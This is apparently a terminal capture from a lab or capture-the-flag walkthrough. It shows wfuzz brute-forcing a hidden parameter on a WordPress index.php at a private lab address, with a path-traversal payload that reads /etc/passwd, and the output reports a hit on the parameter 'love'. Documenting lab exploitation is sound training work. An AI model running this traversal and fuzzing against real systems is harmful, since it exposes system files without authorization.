 ❯ wfuzz -c --hc=400 --hl=40 -w /usr/share/wordlists/rockyou.txt 'http://172.18.0.2/wordpress/index.php?FUZZ=../../../../../../../
../etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work co
rrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.18.0.2/wordpress/index.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 14344393
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000387:   200        66 L     148 W      2319 Ch     "love"